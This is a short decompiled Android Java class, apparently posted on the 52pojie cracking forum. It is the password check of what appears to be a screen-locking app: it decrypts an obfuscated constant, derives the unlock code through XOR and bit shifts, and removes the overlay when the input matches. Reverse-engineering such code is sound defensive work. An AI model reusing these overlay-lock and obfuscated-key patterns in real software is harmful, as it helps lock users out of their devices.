 class 100000000 implements View.OnClickListener {
String c;
private final hh this$0;
private final int val$a;
private final EditText val$密码;
String zy;
100000000(EditText arg9, int arg10) {
this.val$密码 = arg9;
this.val$a = arg10;
}
static hh access$0(100000000 arg4) {
return hh.this;
}
@Override  // android.view.View$OnClickListener
@Override
public void onClick(View arg12) {
String v2 = this.val$密码.getText().toString();
try {
this.c = "153";
this.zy = hh.this.粉红兔.decrypt("29c8b52a35706e25c89a981ccb55a6f9");
this.zy = q.ab(this.zy);
}
catch(Exception v5) {
}
if(v2.equals(String.valueOf(((this.val$a ^ ((int)Integer.valueOf(this.c))) >>> ((int)Integer.valueOf(this.zy))) * 9))) {
hh.this.mywm.removeView(hh.this.v);
hh.this.stopSelf();
}
}
}
吾爱破解论坛
www.52pojie.cn